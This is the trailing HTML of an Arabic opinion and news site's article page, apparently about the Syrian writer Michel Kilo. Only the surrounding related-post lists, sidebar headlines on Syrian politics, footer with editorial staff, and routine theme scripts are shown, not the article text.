		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-thumb">

								
			<a aria-label="بمناسبة رحيل &#8220;النجيب&#8221;.. وقبله &#8220;المجيدين&#8221;: لعلّ الذكريات تعزّينا !. " href="https://arabiansforum.net/archives/9442" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-05-at-3.23.07-PM-e1601968335239-390x220.jpeg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/9442">بمناسبة رحيل &#8220;النجيب&#8221;.. وقبله &#8220;المجيدين&#8221;: لعلّ الذكريات تعزّينا !. </a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أكتوبر 5, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="وفاة الشيخ أبو العلا محمد.. وأم كلثوم تهيم على وجهها فى شوارع القاهرة حزنا على فراق أستاذها" href="https://arabiansforum.net/archives/12729" class="post-thumb"><img width="380" height="200" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2021/01/وفاة.png" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/12729">وفاة الشيخ أبو العلا محمد.. وأم كلثوم تهيم على وجهها فى شوارع القاهرة حزنا على فراق أستاذها</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يناير 6, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="غسان أبو صالح، أبو هاني في ذمة الله" href="https://arabiansforum.net/archives/9635" class="post-thumb"><img width="369" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/10/نعوة-369x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/9635">غسان أبو صالح، أبو هاني في ذمة الله</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أكتوبر 10, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="عيسى المسالمة في ذمة الله" href="https://arabiansforum.net/archives/15480" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2021/03/عيسى-المسالمة-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/15480">عيسى المسالمة في ذمة الله</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مارس 17, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الجيش السوري: خروقات متصاعدة لـ&#8221;قسد&#8221; شمال حلب ونبحث خيارات الرد الميداني" href="https://arabiansforum.net/archives/85954" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/عناصر-من-اD984D8ACD98AD8B420D8A7D984D8B3D988D8B1D98A20-20D8A7D984D8AFD981D989D8A7D8B9-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85954">الجيش السوري: خروقات متصاعدة لـ&#8221;قسد&#8221; شمال حلب ونبحث خيارات الرد الميداني</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 26, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="نصيحة لمرشح الإطار.. السيد المالكي " href="https://arabiansforum.net/archives/85948" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/نصيجة-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85948">نصيحة لمرشح الإطار.. السيد المالكي </a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 26, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الدفاع السورية تعلن تمديد وقف إطلاق النار و&#8221;قسد&#8221; تحدد موقفها" href="https://arabiansforum.net/archives/85912" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/الطبقة-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85912">الدفاع السورية تعلن تمديد وقف إطلاق النار و&#8221;قسد&#8221; تحدد موقفها</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 25, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="  تزييف الوعي -2-   &#8221; تحرير المرأة &#8221; نموذجًا       " href="https://arabiansforum.net/archives/85960" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/تزييف-2-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85960">  تزييف الوعي -2-   &#8221; تحرير المرأة &#8221; نموذجًا       </a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 26, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حين تخون النخب رسالتها" href="https://arabiansforum.net/archives/85979" class="post-thumb"><img width="219" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-1-1-2-219x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85979">حين تخون النخب رسالتها</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 26, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="من غزّة إلى غرينلاند&#8230; الأوطان ليست أراضي للبيع" href="https://arabiansforum.net/archives/85976" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/Design8-1-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85976">من غزّة إلى غرينلاند&#8230; الأوطان ليست أراضي للبيع</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 26, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="  تزييف الوعي -2-   &#8221; تحرير المرأة &#8221; نموذجًا       " href="https://arabiansforum.net/archives/85960" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/تزييف-2-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85960">  تزييف الوعي -2-   &#8221; تحرير المرأة &#8221; نموذجًا       </a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 26, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حين تخون النخب رسالتها" href="https://arabiansforum.net/archives/85979" class="post-thumb"><img width="219" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-1-1-2-219x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85979">حين تخون النخب رسالتها</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 26, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="من غزّة إلى غرينلاند&#8230; الأوطان ليست أراضي للبيع" href="https://arabiansforum.net/archives/85976" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/Design8-1-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85976">من غزّة إلى غرينلاند&#8230; الأوطان ليست أراضي للبيع</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 26, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بين ثنائيات قاتلة ووطن غائب" href="https://arabiansforum.net/archives/85973" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/GettyImages-2238620944_0-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85973">بين ثنائيات قاتلة ووطن غائب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 26, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بين فارس الخوري وخطاب التكفير: قراءة في مأزق الهوية والوطن" href="https://arabiansforum.net/archives/85970" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/image-1769353917.jpg-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85970">بين فارس الخوري وخطاب التكفير: قراءة في مأزق الهوية والوطن</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 26, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85865/comment-page-1#comment-33253">كاريكاتير</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85868/comment-page-1#comment-33252">أوجلان: لا ينبغي لأكراد سوريا أن يكونوا أداة بيد إسرائيل</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85899/comment-page-1#comment-33251">لماذا تبدو المواجهة العسكرية الأكثر احتمالًا في الحسكة؟</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2026م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=16818" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D9%8A%D8%B4%D9%8A%D9%84%20%D9%83%D9%8A%D9%84%D9%88%E2%80%A6%20%D8%A5%D8%B0%20%D9%8A%D8%BA%D9%8A%D8%A8%21&#038;url=https://arabiansforum.net/?p=16818" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%85%D9%8A%D8%B4%D9%8A%D9%84%20%D9%83%D9%8A%D9%84%D9%88%E2%80%A6%20%D8%A5%D8%B0%20%D9%8A%D8%BA%D9%8A%D8%A8%21%20https://arabiansforum.net/?p=16818" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=16818&text=%D9%85%D9%8A%D8%B4%D9%8A%D9%84%20%D9%83%D9%8A%D9%84%D9%88%E2%80%A6%20%D8%A5%D8%B0%20%D9%8A%D8%BA%D9%8A%D8%A8%21" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
